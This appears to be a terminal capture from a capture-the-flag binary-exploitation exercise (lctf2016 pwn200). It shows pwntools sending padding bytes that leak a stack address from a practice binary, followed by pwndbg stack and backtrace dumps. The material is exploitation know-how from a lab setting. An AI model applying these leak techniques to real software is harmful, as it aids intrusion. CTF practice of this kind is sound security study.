 yfy@ubuntu: ~/ctfpwn/buu/lctf2016_pwn200
    Arch:     amd64-64-little
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 6347
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '6347']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '6347'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpn8xg31e3']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] Paused (press any to continue)
[DEBUG] Received 0xb bytes:
    b'who are u?\n'
[DEBUG] Sent 0x30 bytes:
    b'a' * 0x30
[DEBUG] Received 0x5e bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  60 31 ee d1  fe 7f 2c 20  77 65 6c 63  6f 6d 65 20  │`1··│··, │welc│ome │
    00000040  74 6f 20 49  53 43 43 7e  20 0a 67 69  76 65 20 6d  │to I│SCC~│ ·gi│ve m│
    00000050  65 20 79 6f  75 72 20 69  64 20 7e 7e  3f 0a        │e yo│ur i│d ~~│?·│
    0000005e
0x7ffed1ee3160
0x7ffed1ee3110
[DEBUG] Sent 0x3 bytes:
    b'34\n'
终端
   1         0x400b34
   2         0x400b59
   3   0x7f5a678a4840 __libc_start_main+240
pwndbg> heap
pwndbg will try to resolve the heap symbols via heuristic now since we cannot resolve the heap
 via the debug symbols.
This might not work in all cases. Use `help set resolve-heap-via-heuristic` for more details.
heap: Heap is not initialized yet.
pwndbg> stack 30
00:0000│ rsp 0x7ffed1ee30e8 —▸ 0x400b34 ◂— leave
01:0008│-050 0x7ffed1ee30f0 —▸ 0x7f5a67c488e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
02:0010│-048 0x7ffed1ee30f8 —▸ 0x7f5a67e71700 ◂— 0x7f5a67e71700
03:0018│-040 0x7ffed1ee3100 ◂— 0x30 /* '0' */
04:0020│-038 0x7ffed1ee3108 ◂— 0x22 /* '"' */
05:0028│-030 0x7ffed1ee3110 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓        5 skipped
0b:0058│ rbp 0x7ffed1ee3140 —▸ 0x7ffed1ee3160 —▸ 0x400b60 ◂— push r15
0c:0060│+008 0x7ffed1ee3148 —▸ 0x400b59 ◂— mov eax, 0
0d:0068│+010 0x7ffed1ee3150 —▸ 0x7ffed1ee3248 —▸ 0x7ffed1ee52d6 ◂— 0x4853006e77702f2e /* './pw
n' */
0e:0070│+018 0x7ffed1ee3158 ◂— 0x100000000
0f:0078│+020 0x7ffed1ee3160 —▸ 0x400b60 ◂— push r15
10:0080│+028 0x7ffed1ee3168 —▸ 0x7f5a678a4840 (__libc_start_main+240) ◂— mov edi, eax
11:0088│+030 0x7ffed1ee3170 ◂— 0x1
12:0090│+038 0x7ffed1ee3178 —▸ 0x7ffed1ee3248 —▸ 0x7ffed1ee52d6 ◂— 0x4853006e77702f2e /* './pw
n' */
13:0098│+040 0x7ffed1ee3180 ◂— 0x167e73ca0
14:00a0│+048 0x7ffed1ee3188 —▸ 0x400b36 ◂— push rbp
15:00a8│+050 0x7ffed1ee3190 ◂— 0x0
16:00b0│+058 0x7ffed1ee3198 ◂— 0x91e7a8357a5b0720
17:00b8│+060 0x7ffed1ee31a0 —▸ 0x4006b0 ◂— xor ebp, ebp
18:00c0│+068 0x7ffed1ee31a8 —▸ 0x7ffed1ee3240 ◂— 0x1
19:00c8│+070 0x7ffed1ee31b0 ◂— 0x0
1a:00d0│+078 0x7ffed1ee31b8 ◂— 0x0
1b:00d8│+080 0x7ffed1ee31c0 ◂— 0x6e1a0b690e7b0720
1c:00e0│+088 0x7ffed1ee31c8 ◂— 0x6f5367a1e36b0720
1d:00e8│+090 0x7ffed1ee31d0 ◂— 0x0
pwndbg>